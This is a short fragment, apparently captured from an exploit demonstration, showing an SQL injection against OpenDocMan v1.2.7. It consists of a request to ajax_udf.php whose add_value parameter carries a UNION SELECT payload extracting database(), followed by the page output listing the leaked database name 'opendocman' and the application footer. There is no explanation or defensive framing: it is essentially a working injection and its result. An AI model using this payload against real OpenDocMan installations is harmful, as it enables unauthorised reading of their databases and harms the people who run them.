 10.14.1.68/opendocman//ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,database(),3,4,5,6,7,8,9
Primary: opendocman
Please select one
admin
opendocman
Delete?
New:
Update
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |